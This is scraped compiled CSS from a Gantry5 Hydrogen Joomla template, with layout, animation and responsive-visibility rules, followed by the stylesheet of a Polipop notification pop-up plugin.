  /* line 22, media/gantry5/engines/nucleus/scss/nucleus/mixins/_breakpoints.scss */
  /* line 18, templates/g5_hydrogen/scss/hydrogen/_sample.scss */
  .sample-content .device-promo {
    width: 356px;
    height: 203px;
    position: relative;
    float: right;
    margin-left: 3rem;
    margin-bottom: 1rem;
  }
  /* line 25, templates/g5_hydrogen/scss/hydrogen/_sample.scss */
  .sample-content .device-promo .macbook {
    width: 356px;
    height: 203px;
    position: absolute;
    z-index: 1;
    background: url('../../images/macbook.png');
  }
  /* line 31, templates/g5_hydrogen/scss/hydrogen/_sample.scss */
  .sample-content .device-promo .macbook .macbook-color {
    position: absolute;
    width: 206px;
    height: 118px;
    left: 37px;
    top: 56px;
    background: #ccc;
  }
  /* line 40, templates/g5_hydrogen/scss/hydrogen/_sample.scss */
  .sample-content .device-promo .ipad {
    width: 356px;
    height: 203px;
    position: absolute;
    z-index: 2;
    background: url('../../images/ipad.png');
  }
  /* line 46, templates/g5_hydrogen/scss/hydrogen/_sample.scss */
  .sample-content .device-promo .ipad .ipad-color {
    position: absolute;
    width: 111px;
    height: 163px;
    right: 27px;
    top: 20px;
    background: #fd7400;
  }
  /* line 55, templates/g5_hydrogen/scss/hydrogen/_sample.scss */
  .sample-content .device-promo .iphone {
    width: 356px;
    height: 203px;
    position: absolute;
    z-index: 3;
    background: url('../../images/iphone.png');
  }
  /* line 61, templates/g5_hydrogen/scss/hydrogen/_sample.scss */
  .sample-content .device-promo .iphone .iphone-color {
    position: absolute;
    width: 46px;
    height: 75px;
    right: 4px;
    top: 112px;
    background: #9c4900;
  }
}
/* line 72, templates/g5_hydrogen/scss/hydrogen/_sample.scss */
.sample-content .middle {
  text-align: center;
}
/* line 75, templates/g5_hydrogen/scss/hydrogen/_sample.scss */
.sample-content .fa-github-square {
  color: #ddd;
  margin-top: 1.5rem;
  font-size: 10rem;
}
@media only all and (min-width: 48rem) and (max-width: 59.99rem) {
  /* line 13, media/gantry5/engines/nucleus/scss/nucleus/mixins/_breakpoints.scss */
  .sample-content .fa-github-square {
    font-size: 8rem;
  }
}
@media only all and (max-width: 47.99rem) {
  .sample-content .fa-github-square {
    float: none !important;
    margin-right: 0;
  }
}
/* line 87, templates/g5_hydrogen/scss/hydrogen/_sample.scss */
.sample-content .info-box {
  background: #f5f5f5;
  border: 1px solid #e6e6e6;
  padding: 0.938rem;
  border-radius: 0.1875rem;
  margin-bottom: 4rem;
}
/* line 94, templates/g5_hydrogen/scss/hydrogen/_sample.scss */
.sample-content .fa-graduation-cap {
  color: #d9d9d9;
  margin: 1rem 2rem 1rem 1rem;
  font-size: 6rem;
}
@media only all and (min-width: 60rem) {
  /* line 10, media/gantry5/engines/nucleus/scss/nucleus/mixins/_breakpoints.scss */
  /* line 102, templates/g5_hydrogen/scss/hydrogen/_sample.scss */
  /* line 103, templates/g5_hydrogen/scss/hydrogen/_sample.scss */
  #g-showcase .sample-description {
    padding: 0 6rem;
  }
}
@media only all and (min-width: 60rem) {
  /* line 110, templates/g5_hydrogen/scss/hydrogen/_sample.scss */
  /* line 111, templates/g5_hydrogen/scss/hydrogen/_sample.scss */
  /* line 112, templates/g5_hydrogen/scss/hydrogen/_sample.scss */
  #g-subfeature .sample-content .g-content {
    padding-left: 2rem;
    padding-right: 2rem;
  }
}
@media only all and (min-width: 48rem) {
  /* line 121, templates/g5_hydrogen/scss/hydrogen/_sample.scss */
  /* line 122, templates/g5_hydrogen/scss/hydrogen/_sample.scss */
  #g-main .sample-content {
    text-align: inherit;
  }
}
/* line 1, templates/g5_hydrogen/scss/hydrogen/_contentarray.scss */
.g-content-array {
  margin-left: -0.938rem;
  margin-right: -0.938rem;
}
/* line 5, templates/g5_hydrogen/scss/hydrogen/_contentarray.scss */
.g-content-array .g-grid {
  margin-bottom: 2.3445rem;
}
/* line 8, templates/g5_hydrogen/scss/hydrogen/_contentarray.scss */
.g-content-array .g-grid:last-child {
  margin-bottom: 0;
}
/* line 11, templates/g5_hydrogen/scss/hydrogen/_contentarray.scss */
/* line 12, templates/g5_hydrogen/scss/hydrogen/_contentarray.scss */
/* line 13, templates/g5_hydrogen/scss/hydrogen/_contentarray.scss */
@media only all and (max-width: 47.99rem) {
  .g-content-array .g-grid:last-child .g-block:last-child .g-array-item {
    margin-bottom: 0;
  }
}
@media only all and (max-width: 47.99rem) {
  .g-content-array .g-grid {
    margin-bottom: 0;
  }
}
/* line 27, templates/g5_hydrogen/scss/hydrogen/_contentarray.scss */
.g-content-array .g-content {
  margin: 0;
  padding-top: 0;
  padding-bottom: 0;
}
/* line 33, templates/g5_hydrogen/scss/hydrogen/_contentarray.scss */
@media only all and (max-width: 47.99rem) {
  .g-content-array .g-array-item {
    margin-bottom: 2.3445rem;
  }
}
/* line 39, templates/g5_hydrogen/scss/hydrogen/_contentarray.scss */
.g-content-array .g-array-item-image {
  margin: 0 0 15px 0;
}
/* line 43, templates/g5_hydrogen/scss/hydrogen/_contentarray.scss */
.g-content-array .g-item-title {
  margin: 0;
}
/* line 47, templates/g5_hydrogen/scss/hydrogen/_contentarray.scss */
/* line 48, templates/g5_hydrogen/scss/hydrogen/_contentarray.scss */
.g-content-array .g-array-item-details, .g-content-array .g-array-item-text, .g-content-array .g-array-item-read-more {
  margin: 15px 0 0;
}
/* line 53, templates/g5_hydrogen/scss/hydrogen/_contentarray.scss */
.g-content-array .g-array-item-details {
  font-size: 90%;
}
/* line 56, templates/g5_hydrogen/scss/hydrogen/_contentarray.scss */
.g-content-array .g-array-item-details > span {
  margin-right: 10px;
}
/* line 60, templates/g5_hydrogen/scss/hydrogen/_contentarray.scss */
.g-content-array .g-array-item-details i {
  margin-right: 5px;
}
/* line 1, templates/g5_hydrogen/scss/hydrogen/_dropdownanimations.scss */
/* line 2, templates/g5_hydrogen/scss/hydrogen/_dropdownanimations.scss */
/* line 3, templates/g5_hydrogen/scss/hydrogen/_dropdownanimations.scss */
.g-main-nav .g-standard .g-dropdown {
  -webkit-transition: none;
  -moz-transition: none;
  transition: none;
}
/* line 7, templates/g5_hydrogen/scss/hydrogen/_dropdownanimations.scss */
.g-main-nav .g-standard .g-fade.g-dropdown {
  -webkit-transition: opacity 0.3s ease-out, -webkit-transform 0.3s ease-out;
  -moz-transition: opacity 0.3s ease-out, -moz-transform 0.3s ease-out;
  transition: opacity 0.3s ease-out, transform 0.3s ease-out;
}
/* line 11, templates/g5_hydrogen/scss/hydrogen/_dropdownanimations.scss */
.g-main-nav .g-standard .g-zoom.g-active {
  -webkit-animation-duration: 0.3s;
  -moz-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-name: g-dropdown-zoom;
  -moz-animation-name: g-dropdown-zoom;
  animation-name: g-dropdown-zoom;
}
/* line 16, templates/g5_hydrogen/scss/hydrogen/_dropdownanimations.scss */
.g-main-nav .g-standard .g-fade-in-up.g-active {
  -webkit-animation-duration: 0.3s;
  -moz-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-name: g-dropdown-fade-in-up;
  -moz-animation-name: g-dropdown-fade-in-up;
  animation-name: g-dropdown-fade-in-up;
}
/* line 22, templates/g5_hydrogen/scss/hydrogen/_dropdownanimations.scss */
/* line 23, templates/g5_hydrogen/scss/hydrogen/_dropdownanimations.scss */
.g-main-nav .g-fullwidth > .g-dropdown {
  -webkit-transition: none;
  -moz-transition: none;
  transition: none;
}
/* line 27, templates/g5_hydrogen/scss/hydrogen/_dropdownanimations.scss */
.g-main-nav .g-fullwidth > .g-fade.g-dropdown {
  -webkit-transition: opacity 0.3s ease-out, -webkit-transform 0.3s ease-out;
  -moz-transition: opacity 0.3s ease-out, -moz-transform 0.3s ease-out;
  transition: opacity 0.3s ease-out, transform 0.3s ease-out;
}
/* line 31, templates/g5_hydrogen/scss/hydrogen/_dropdownanimations.scss */
.g-main-nav .g-fullwidth > .g-zoom.g-active {
  -webkit-animation-duration: 0.3s;
  -moz-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-name: g-dropdown-zoom;
  -moz-animation-name: g-dropdown-zoom;
  animation-name: g-dropdown-zoom;
}
/* line 36, templates/g5_hydrogen/scss/hydrogen/_dropdownanimations.scss */
.g-main-nav .g-fullwidth > .g-fade-in-up.g-active {
  -webkit-animation-duration: 0.3s;
  -moz-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-name: g-dropdown-fade-in-up;
  -moz-animation-name: g-dropdown-fade-in-up;
  animation-name: g-dropdown-fade-in-up;
}
@-webkit-keyframes g-dropdown-zoom {
  /* line 44, templates/g5_hydrogen/scss/hydrogen/_dropdownanimations.scss */
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.8, 0.8, 0.8);
  }
  /* line 48, templates/g5_hydrogen/scss/hydrogen/_dropdownanimations.scss */
  100% {
    opacity: 1;
  }
}
@-moz-keyframes g-dropdown-zoom {
  /* line 44, templates/g5_hydrogen/scss/hydrogen/_dropdownanimations.scss */
  0% {
    opacity: 0;
    -moz-transform: scale3d(0.8, 0.8, 0.8);
  }
  /* line 48, templates/g5_hydrogen/scss/hydrogen/_dropdownanimations.scss */
  100% {
    opacity: 1;
  }
}
@keyframes g-dropdown-zoom {
  /* line 44, templates/g5_hydrogen/scss/hydrogen/_dropdownanimations.scss */
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.8, 0.8, 0.8);
    -moz-transform: scale3d(0.8, 0.8, 0.8);
    -ms-transform: scale3d(0.8, 0.8, 0.8);
    -o-transform: scale3d(0.8, 0.8, 0.8);
    transform: scale3d(0.8, 0.8, 0.8);
  }
  /* line 48, templates/g5_hydrogen/scss/hydrogen/_dropdownanimations.scss */
  100% {
    opacity: 1;
  }
}
@-webkit-keyframes g-dropdown-fade-in-up {
  /* line 54, templates/g5_hydrogen/scss/hydrogen/_dropdownanimations.scss */
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 30px, 0);
  }
  /* line 58, templates/g5_hydrogen/scss/hydrogen/_dropdownanimations.scss */
  100% {
    opacity: 1;
  }
}
@-moz-keyframes g-dropdown-fade-in-up {
  /* line 54, templates/g5_hydrogen/scss/hydrogen/_dropdownanimations.scss */
  0% {
    opacity: 0;
    -moz-transform: translate3d(0, 30px, 0);
  }
  /* line 58, templates/g5_hydrogen/scss/hydrogen/_dropdownanimations.scss */
  100% {
    opacity: 1;
  }
}
@keyframes g-dropdown-fade-in-up {
  /* line 54, templates/g5_hydrogen/scss/hydrogen/_dropdownanimations.scss */
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 30px, 0);
    -moz-transform: translate3d(0, 30px, 0);
    -ms-transform: translate3d(0, 30px, 0);
    -o-transform: translate3d(0, 30px, 0);
    transform: translate3d(0, 30px, 0);
  }
  /* line 58, templates/g5_hydrogen/scss/hydrogen/_dropdownanimations.scss */
  100% {
    opacity: 1;
  }
}
/* line 1, templates/g5_hydrogen/scss/hydrogen/_offline.scss */
/* line 2, templates/g5_hydrogen/scss/hydrogen/_offline.scss */
.g-offline #grav-login {
  max-width: 36rem;
}
/* line 4, templates/g5_hydrogen/scss/hydrogen/_offline.scss */
.g-offline #grav-login .form-actions {
  margin-top: 0.625rem;
}
@media only all and (max-width: 47.99rem) {
  .g-offline #grav-login .form-actions {
    text-align: center;
  }
}
/* line 10, templates/g5_hydrogen/scss/hydrogen/_offline.scss */
.g-offline #grav-login .button {
  text-transform: capitalize;
}
/* line 13, templates/g5_hydrogen/scss/hydrogen/_offline.scss */
@media only all and (max-width: 47.99rem) {
  .g-offline #grav-login .rememberme {
    float: none;
    display: block;
  }
}
/* line 2, media/gantry5/engines/nucleus/scss/nucleus/theme/breakpoints/_flex.scss */
.g-container {
  width: 75rem;
}
@media only all and (min-width: 60rem) and (max-width: 74.99rem) {
  /* line 7, media/gantry5/engines/nucleus/scss/nucleus/mixins/_breakpoints.scss */
  .g-container {
    width: 60rem;
  }
}
@media only all and (min-width: 48rem) and (max-width: 59.99rem) {
  .g-container {
    width: 48rem;
  }
}
@media only all and (min-width: 30.01rem) and (max-width: 47.99rem) {
  /* line 16, media/gantry5/engines/nucleus/scss/nucleus/mixins/_breakpoints.scss */
  .g-container {
    width: 30rem;
  }
}
@media only all and (max-width: 30rem) {
  /* line 19, media/gantry5/engines/nucleus/scss/nucleus/mixins/_breakpoints.scss */
  .g-container {
    width: 100%;
  }
}
/* line 17, media/gantry5/engines/nucleus/scss/nucleus/theme/breakpoints/_flex.scss */
.g-container.g-flushed {
  width: 100%;
}
/* line 23, media/gantry5/engines/nucleus/scss/nucleus/theme/breakpoints/_flex.scss */
@media only all and (max-width: 47.99rem) {
  .g-block {
    -webkit-flex-grow: 0;
    -moz-flex-grow: 0;
    flex-grow: 0;
    -ms-flex-positive: 0;
    -webkit-flex-basis: 100%;
    -moz-flex-basis: 100%;
    flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
  }
}
/* line 30, media/gantry5/engines/nucleus/scss/nucleus/theme/breakpoints/_flex.scss */
@media only all and (max-width: 47.99rem) {
  body [class*="size-"] {
    -webkit-flex-grow: 0;
    -moz-flex-grow: 0;
    flex-grow: 0;
    -ms-flex-positive: 0;
    -webkit-flex-basis: 100%;
    -moz-flex-basis: 100%;
    flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    max-width: 100%;
  }
}
@media only all and (max-width: 47.99rem) {
  @supports not (flex-wrap: wrap) {
    /* line 41, media/gantry5/engines/nucleus/scss/nucleus/theme/breakpoints/_flex.scss */
    .g-grid {
      display: block;
      -webkit-box-lines: inherit;
      -moz-box-lines: inherit;
      box-lines: inherit;
      -webkit-flex-wrap: inherit;
      -moz-flex-wrap: inherit;
      -ms-flex-wrap: inherit;
      flex-wrap: inherit;
    }
    /* line 45, media/gantry5/engines/nucleus/scss/nucleus/theme/breakpoints/_flex.scss */
    .g-block {
      display: block;
      -webkit-box-flex: inherit;
      -moz-box-flex: inherit;
      box-flex: inherit;
      -webkit-flex: inherit;
      -moz-flex: inherit;
      -ms-flex: inherit;
      flex: inherit;
    }
  }
}
/* line 2, media/gantry5/engines/nucleus/scss/nucleus/theme/breakpoints/_utilities.scss */
.visible-large, .visible-desktop, .visible-tablet, .visible-phone, .g-block.visible-large, .g-block.visible-desktop, .g-block.visible-tablet, .g-block.visible-phone {
  display: none !important;
}
@media only all and (max-width: 47.99rem) {
  /* line 14, media/gantry5/engines/nucleus/scss/nucleus/theme/breakpoints/_utilities.scss */
  .visible-phone {
    display: block !important;
  }
  /* line 17, media/gantry5/engines/nucleus/scss/nucleus/theme/breakpoints/_utilities.scss */
  .g-block.visible-phone {
    display: block !important;
  }
}
@media only all and (min-width: 48rem) and (max-width: 59.99rem) {
  /* line 23, media/gantry5/engines/nucleus/scss/nucleus/theme/breakpoints/_utilities.scss */
  .visible-tablet {
    display: block !important;
  }
  /* line 26, media/gantry5/engines/nucleus/scss/nucleus/theme/breakpoints/_utilities.scss */
  .g-block.visible-tablet {
    display: block !important;
  }
}
@media only all and (min-width: 60rem) and (max-width: 74.99rem) {
  /* line 32, media/gantry5/engines/nucleus/scss/nucleus/theme/breakpoints/_utilities.scss */
  .visible-desktop {
    display: block !important;
  }
  /* line 35, media/gantry5/engines/nucleus/scss/nucleus/theme/breakpoints/_utilities.scss */
  .g-block.visible-desktop {
    display: block !important;
  }
}
@media only all and (min-width: 75rem) {
  /* line 4, media/gantry5/engines/nucleus/scss/nucleus/mixins/_breakpoints.scss */
  /* line 41, media/gantry5/engines/nucleus/scss/nucleus/theme/breakpoints/_utilities.scss */
  .visible-large {
    display: block !important;
  }
  /* line 44, media/gantry5/engines/nucleus/scss/nucleus/theme/breakpoints/_utilities.scss */
  .g-block.visible-large {
    display: block !important;
  }
  /* line 47, media/gantry5/engines/nucleus/scss/nucleus/theme/breakpoints/_utilities.scss */
  .visible-desktop {
    display: block !important;
  }
  /* line 50, media/gantry5/engines/nucleus/scss/nucleus/theme/breakpoints/_utilities.scss */
  .g-block.visible-desktop {
    display: block !important;
  }
}
@media only all and (max-width: 47.99rem) {
  /* line 57, media/gantry5/engines/nucleus/scss/nucleus/theme/breakpoints/_utilities.scss */
  .hidden-phone {
    display: none !important;
  }
}
@media only all and (min-width: 48rem) and (max-width: 59.99rem) {
  /* line 63, media/gantry5/engines/nucleus/scss/nucleus/theme/breakpoints/_utilities.scss */
  .hidden-tablet {
    display: none !important;
  }
}
@media only all and (min-width: 60rem) and (max-width: 74.99rem) {
  /* line 69, media/gantry5/engines/nucleus/scss/nucleus/theme/breakpoints/_utilities.scss */
  .hidden-desktop {
    display: none !important;
  }
}
@media only all and (min-width: 75rem) {
  /* line 75, media/gantry5/engines/nucleus/scss/nucleus/theme/breakpoints/_utilities.scss */
  .hidden-large {
    display: none !important;
  }
  /* line 78, media/gantry5/engines/nucleus/scss/nucleus/theme/breakpoints/_utilities.scss */
  .hidden-desktop {
    display: none !important;
  }
}
@media only all and (max-width: 47.99rem) {
  /* line 85, media/gantry5/engines/nucleus/scss/nucleus/theme/breakpoints/_utilities.scss */
  .align-right {
    text-align: inherit !important;
  }
  /* line 88, media/gantry5/engines/nucleus/scss/nucleus/theme/breakpoints/_utilities.scss */
  .align-left {
    text-align: inherit !important;
  }
}
/*# sourceMappingURL=hydrogen_26.css.map */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://loginsecure.eu/media/plg_system_miniteksystemmessages/css/polipop.core.css?684f1d55ccd972f8afcea7567e2c4e9f
body_size: 532
content:
.polipop {
    z-index: 999;
    padding: 0;
    box-sizing: border-box;
    width: 350px;
    text-align: left;
}

.polipop_position_inline {
    position: relative;
    width: 100%;
    transition: height 0.25s ease-in-out;
}

.polipop_position_top-left {
    position: fixed;
    left: 10px;
    top: 10px;
}

.polipop_position_top-right {
    position: fixed;
    right: 10px;
    top: 10px;
}

.polipop_position_bottom-left {
    position: fixed;
    left: 10px;
    bottom: 10px;
}

.polipop_position_bottom-right {
    position: fixed;
    right: 10px;
    bottom: 10px;
}

.polipop_position_center {
    position: fixed;
    transform: translateX(-50%);
    top: 10px;
    left: 50%;
}

.polipop__notifications {
    height: 100%;
    position: absolute;
    left: 0;
    width: 100%;
    z-index: 998;
}

.polipop__notification {
    width: 100%;
    max-width: 100%;
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    text-align: left;
    display: none;
    position: absolute;
    transition: top 0.25s ease-in-out, bottom 0.25s ease-in-out;
    background-color: #ffffff;
    overflow: hidden;
}

.polipop__notification-progress {
    width: 100%;
    height: 4px;
    background-color: rgba(0, 0, 0, 0.04);
}

.polipop__notification-progress-inner {
    width: 0%;
    height: 4px;
    background-color: rgba(0, 0, 0, 0.1);
}

.polipop__notification-icon {
    float: left;
}
.polipop__notification-icon svg {
    width: 20px;
    line-height: 20px;
}

.polipop__notification-inner {
    overflow: hidden;
}

.polipop__notification-title {
    font-size: 16px;
    font-weight: 600;
}

.polipop__notification-close {
    float: right;
    cursor: pointer;
    border: none;
    padding: 0;
    width: 22px;
    height: 22px;
    line-height: 22px;
    font-size: 16px;
    font-weight: 600;
}
.polipop__notification-close:focus {
    outline: none;
}

.polipop__notification-content {
    font-size: 14px;
    box-sizing: border-box;
    padding: 3px 0 0;
}

.polipop__closer {
    line-height: 22px;
    font-size: 14px;
    padding: 4px 10px;
    margin: 0;
    cursor: pointer;
    text-align: center;
    box-sizing: border-box;
    position: absolute;
    width: 100%;
    z-index: 999;
}

.polipop__closer-text {
    vertical-align: middle;
}
.polipop_layout_panel {
    width: 400px;
    max-width: 100%;
    transition: height 0.25s ease-in-out;
    background-color: #f2f7fa;
    overflow: hidden;
}
.polipop_layout_panel .polipop__notification-title {
    margin: 0 0 5px;
}
.polipop_layout_panel.polipop_position_top-right .polipop__notifications,
.polipop_layout_panel.polipop_position_top-left .polipop__notifications,
.polipop_layout_panel.polipop_position_center .polipop__notifications,
.polipop_layout_panel.polipop_position_inline .polipop__notifications {
    top: 43px;
}
.polipop_layout_panel.polipop_position_top-right .polipop__notification,
.polipop_layout_panel.polipop_position_top-left .polipop__notification,
.polipop_layout_panel.polipop_position_center .polipop__notification,
.polipop_layout_panel.polipop_position_inline .polipop__notification {
    border-top: 1px solid transparent;
}
.polipop_layout_panel.polipop_position_top-right .polipop__closer,
.polipop_layout_panel.polipop_position_top-left .polipop__closer,
.polipop_layout_panel.polipop_position_center .polipop__closer,
.polipop_layout_panel.polipop_position_inline .polipop__closer {
    top: 43px;
}
.polipop_layout_panel.polipop_position_top-right .polipop__header,
.polipop_layout_panel.polipop_position_top-left .polipop__header,
.polipop_layout_panel.polipop_position_center .polipop__header,
.polipop_layout_panel.polipop_position_inline .polipop__header {
    top: 0;
}
.polipop_layout_panel.polipop_position_top-right .polipop__header-inner,
.polipop_layout_panel.polipop_position_top-left .polipop__header-inner,
.polipop_layout_panel.polipop_position_center .polipop__header-inner,
.polipop_layout_panel.polipop_position_inline .polipop__header-inner {
    top: 0;
}
.polipop_layout_panel.polipop_position_bottom-right .polipop__notifications,
.polipop_layout_panel.polipop_position_bottom-left .polipop__notifications {
    bottom: 43px;
}
.polipop_layout_panel.polipop_position_bottom-right .polipop__notification,
.polipop_layout_panel.polipop_position_bottom-left .polipop__notification {
    border-bottom: 1px solid transparent;
}
.polipop_layout_panel.polipop_position_bottom-right .polipop__closer,
.polipop_layout_panel.polipop_position_bottom-left .polipop__closer {
    bottom: 43px;
}
.polipop_layout_panel.polipop_position_bottom-right .polipop__header,
.polipop_layout_panel.polipop_position_bottom-left .polipop__header {
    bottom: 0;
}
.polipop_layout_panel.polipop_position_bottom-right .polipop__header-inner,
.polipop_layout_panel.polipop_position_bottom-left .polipop__header-inner {
    bottom: 0;
}

.polipop__header {
    position: absolute;
    height: 44px;
    width: 100%;
    z-index: 999;
}

.polipop__header-inner {
    position: absolute;
    width: 100%;
    padding: 10px 15px;
    line-height: 22px;
    cursor: pointer;
    background-color: #edf4f9;
}
.polipop__header-inner span {
    vertical-align: middle;
}

.polipop__header-count,
.polipop__closer-count {
    display: inline-block;
    margin: 0 0 0 5px;
    padding: 3px;
    min-width: 20px;
    height: 20px;
    line-height: 14px;
    vertical-align: middle;
    text-align: center;
    box-sizing: border-box;
    font-size: 12px;
}

.polipop__header-minimize {
    display: none;
    float: right;
    font-weight: 600;
    font-size: 20px;
    line-height: 22px;
    color: #777777;
}
.polipop_layout_popups .polipop__notification {
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
}
.polipop_layout_popups .polipop__notification-title {
    margin: 0 0 10px;
}
.polipop_layout_popups .polipop__closer {
    border: 1px solid transparent;
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
    background-color: #333333;
    color: #ffffff;
}
.polipop_layout_popups.polipop_position_top-left .polipop__notifications,
.polipop_layout_popups.polipop_position_top-right .polipop__notifications,
.polipop_layout_popups.polipop_position_center .polipop__notifications,
.polipop_layout_popups.polipop_position_inline .polipop__notifications {
    top: 0;
}
.polipop_layout_popups.polipop_position_top-left .polipop__closer,
.polipop_layout_popups.polipop_position_top-right .polipop__closer,
.polipop_layout_popups.polipop_position_center .polipop__closer,
.polipop_layout_popups.polipop_position_inline .polipop__closer {
    top: 0;
}
.polipop_layout_popups.polipop_position_bottom-left .polipop__notifications,
.polipop_layout_popups.polipop_position_bottom-right .polipop__notifications {
    bottom: 0;
}
.polipop_layout_popups.polipop_position_bottom-left .polipop__closer,
.polipop_layout_popups.polipop_position_bottom-right .polipop__closer {
    bottom: 0;
}
